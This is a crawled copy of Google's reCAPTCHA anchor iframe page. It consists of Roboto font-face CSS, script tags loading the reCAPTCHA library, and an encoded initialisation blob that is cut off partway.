

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cpl6fgpd726y
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HPf4YdgL7rV1k_el_t0yNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HPf4YdgL7rV1k_el_t0yNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HPf4YdgL7rV1k_el_t0yNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrQDXCpADDuMKfwrXCuiLCmsKfw6fCim/[base64]/CtijCkjweNHLDnh/DklvCjQPDhAU3IxhLD37DiQ8lO3o2w4NydcOJf0cZT3zDiV1twrFFQ8OwV8OqQXhOQ8OewpDCoVpweMKuaMOLYcOyw6cnw61kw5zCnHY1wol7woPDhjHCvMOCLG7CtQ0/[base64]/ClsO2X8KuY8OXwoPDk8KvNcOqHcOaG8Oiwo/CvMKLw40xwp3Dpy8ew7B+wrAiw6Q7wp7DpizDuhHDrsOgwqrCkF8VwrDDqMODK3Bvwq3DqXrChw7Dt3vDvE1ewpMGw7ktw60hNjR2FUN4PsO+D8ONwpkGw7DCrUxjGTs/w5fCjMOEKsOXVWUawqjDvMKnw4PDlsOWwpU0w6zDm8O9OcK0w4LCksO+Zig0w5rChF/CoiPCrUXCuw3CukjCg2wLeHMEwoB7wrbDsUJDwp3CucO4wrnDkcOkwrc5wrA6FMOEwoxDJ2QVw6ZyBsOtwrlsw54eGnAtw6deUCPCgcOIBg5VwqXDlALDkMKswqTCjsKKwprCnsKIDsKBdsK5wpQnBDF/[base64]/wrQbTlp4w6JtwoHCusKdWsOCw7jDn0jDs8KzKsKPwpdEcMKHw4huwpYMa8KWVcOjQUrCuETDv3fCtsKTQMO8wqhCSsKCw6UZHMO5H8OAdRLDpsO0NxbCuQPDhMKzbXHCkAt7wqgewo/Ci8OeAjTDssK0w7NIw47DjljDlgDCrcKcOxM/[base64]/DkWLDrcOBwotVf8OtDS/[base64]/DlUlwcMKoRsKZGTfCpsO6w4/DjDvDnMOvCmXDpMKswo91w5goTQNLbhHDusOdBcO8XENrPMOWw4lvwqDDlALDj309wrjChcO9K8OhKlDDlwF8w69cwprDv8KjeWzCnFZbJ8OOwqjDmcO7TcOcw7jCjm/DgSoVT8K6ZQljfcK7V8KCwrwuw70HwofClMKPw6zCul0Ww7rCsHlNc8OKwp0WA8KGP2gQbMOjw7bDssOAw67CkkfCmMKdwqfDt3LDtHvDljPDqcOsPHfDrRrCgS/DmzlZwp9dwqNRwqTDtxMXwoLCv1Nsw5nDkDzCtmPCljDDu8Kaw68Vw6jDgMKYPCrCjEzDgAdOBFDDtsO/wp3CmsOGNcKow5sAw4nDqRAnw7vCulFgTsKjw6/CvcKOMcKxwrc2wo/[base64]/CksKreMOrN8OjZHx4w5Z0cFMwwrXDgcO7wotmRsO5NMOaLMKgwr3DunbCtz9+w53CqcOtw5/DqgXCpWgCw6sJR3zCry9fbsO4w75vw4vDmcK4YCkAKMKaEcOKwrbDu8Kjwo3ChcOvKCzDsMO5WMONw4jDoRHCusKBOkhIwqM5wqrDq8KAw40vEcKcb0jDrMKVw6/CtmPDrsOnW8OswpZ/[base64]/Dv8KiBsOjf3c6wpHCuGIfw7FEwpFFwoXDsgLDoMKxPMKNw6w+YSIZBsOfZcKMMDfCnH9Jw40RYXoyw4vClsKAbHzDvGnCt8KyKmLDmcKqRDt/F8Kcw7DCjhh+w4TDnMKjw6PCq3YVCMK1Uhs8LzMPw5pySERkAsKOwp9JOG1zYU/Ci8O8w4zDmsK+w6klIA4gwq3Djz/DnDnCmsOMwqZgS8O9Dy4Aw4tgFsOQwo0CO8K9w6MGwrHCvg/CvsOFO8OkfcKhPcK3ecKcZ8O9woQzHgTDqFbDrRouwrhowpATM0lrAsKmYsOtSMOdK8OARsKVw7TChwrCl8O9wrVWfcK7MsKZwrl+GcK3aMOewovDmyURwpEQRwLDjcKtSMKKGcO/wrYEw5rCqcOmYj0EKcKLDsKfdsKIJAV6KsKrwrbCgArDusO9wo5